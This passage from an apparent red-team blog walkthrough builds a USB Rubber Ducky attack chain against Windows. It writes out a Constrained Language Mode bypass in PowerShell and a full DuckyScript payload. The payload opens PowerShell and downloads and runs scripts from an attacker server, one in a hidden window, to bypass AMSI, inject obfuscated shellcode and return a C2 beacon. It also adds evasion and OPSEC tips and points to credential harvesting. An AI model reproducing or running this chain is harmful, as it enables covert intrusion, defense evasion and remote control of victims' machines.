
under the hood what its actually happening , its obfuscates the C# P/Invoke calls so instead of having obvious strings like VirtualAlloc or kernel32.dll sitting in the script, those get split into multiple const strings with randomized class and method names. The end result is a .ps1 file plus a one-liner which I will directly download for execution.
CLM Bypass
The other piece of the puzzle is bypassing Constrained Language Mode (CLM). CLM restricts what powerShell can do by limiting access to .NET types, COM objects, and other functionality that our shellcode injection relies on. If CLM is active, our payload dies before it even gets a chance to run.

It works by redirecting the %TEMP% and %TMP% environment variables to C:\Windows\Temp a path that AppLocker trusts and then spawning a new PowerShell process via WMI. Because the new process picks up the modified environment variables, it launches in Full Language Mode instead of Constrained:
$CurrTemp = $env:temp
$CurrTmp = $env:tmp
$TEMPBypassPath = "C:\windows\temp"
$TMPBypassPath = "C:\windows\temp"

Set-ItemProperty -Path 'hkcu:\Environment' -Name Tmp -Value "$TEMPBypassPath"
Set-ItemProperty -Path 'hkcu:\Environment' -Name Temp -Value "$TMPBypassPath"

Invoke-WmiMethod -Class win32_process -Name create -ArgumentList "Powershell.exe"
sleep 5
Ducky Script

Now that we have everything staged , I will develop the that chains the full attack flow something like below
REM =====================================================
REM Method 2: CLM Bypass + HostPayload Shellcode Chain
REM USB Rubber Ducky — DuckyScript 3.0
REM Update the IP and port to match your attacker setup
REM =====================================================
REM Staged files on attacker HTTP server:
REM   /clm.ps1   — CLM bypass (TEMP redirect + WMI)
REM   /amsi.txt  — HostPayload (AMSI bypass + obfuscated shellcode)
REM =====================================================

DELAY 1000

REM === Step 1: Open PowerShell via Run dialog ===
GUI r
DELAY 500
STRING powershell
DELAY 200
ENTER
DELAY 2000

REM === Step 2: Download and execute CLM bypass ===
REM Redirects TEMP/TMP to C:\Windows\Temp
REM Spawns a new Full Language Mode PowerShell via WMI
STRING IEX(New-Object Net.WebClient).DownloadString('http://192.168.100.25:8000/clm.ps1')
ENTER
DELAY 6000

REM === Step 3: Verify Full Language Mode ===
STRING $ExecutionContext.SessionState.LanguageMode
ENTER
DELAY 1000

REM === Step 4: Download and execute HostPayload ===
REM -nop: no profile, -w hidden: hide the window
REM This single file handles AMSI bypass + shellcode injection
STRING powershell -nop -w hidden -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.100.25:8000/amsi.txt')"
ENTER
For OPPSEC purposes, you may want to name your script to something else that is likely to blend in with the network and that does not look suscpicios
Complile the script using payload studio which converts it into the inject.bin file that gets loaded onto the Ducky's microSD card.
Execution & Getting the Reverse Connection
Once everything is staged, the final amsi.txt file combines both the AMSI bypass and the HostPayload-obfuscated shellcode into a single script. As you can see from the screenshot below, the file has two key parts.
- The obfuscated AMSI bypass: that wall of text at the top is the amsi.fail-generated snippet. It looks like gibberish, and that's the point. It uses .NET reflection to tamper with amsi.dll in memory.
- The HostPayload obfuscated shellcode: appended at the bottom is the IEX (New-Object Net.WebClient).DownloadString() call that pulls down the converted PowerShell bypass script from our stager. The shellcode itself has already been converted and obfuscated by HostPayload -XOR encrypted, variable names randomized, P/Invoke calls split and scattered so Defender can't pattern-match any of it.

 Plug the Rubber Ducky into the target machine. Here's what happens in real time: the video below show the ducky script running
The Ducky opens the Run dialog, types powershell, and fires up a session. It immediately pulls down the CLM bypass from our HTTP server you'll see the TEMP variables get redirected and a new PowerShell window spawn via WMI. The language mode check flashes FullLanguage in the console, confirming we're out of Constrained Language Mode. Then the final command fires a hidden PowerShell process downloads amsi.txt, the AMSI bypass executes first, killing AMSI for that session, and the obfuscated shellcode injects into memory right after.
Quick note: You will notice the script doesn't close the PowerShell window after execution finishes. In a real engagement, you may want to add a line at the end to exit the session or close the window
something like STRING exit or GUI r to minimize your footprint. I forgot to include that in my script, so keep that in mind when you're adapting this for your own setup.
Within seconds, you should see the agent check in on your Adaptix C2 dashboard. The beacon calls back over HTTPS to your listener, and just like that we have a reverse connection. No files on disk, AMSI blinded, CLM bypassed, and a live beacon in our C2 infrastructure.
 From here, you can start layering on post-exploitation privilege escalation, lateral movement, credential harvesting, whatever the engagement calls for or what you are trying to achieve
References
-
Asmara, R. (2026, February 1). AdaptixPowerShell: Get your C2 payload to the target without getting caught. (https://rioasmara.com/2026/02/01/adaptixpowershell-get-your-c2-payload-to-the-target-without-getting-caught/)
-
Making a PowerShell shellcode downloader that evades Defender [https://medium.com/@luisgerardomoret_69654/making-a-powershell-shellcode-downloader-that-evades-defender-without-amsi-bypass-d2cf13f18409]
-
Rasta Mouse ThreatCheck [https://github.com/rasta-mouse/ThreatCheck]
-
CLM bypass. [https://sp00ks-git.github.io/posts/CLM-Bypass/]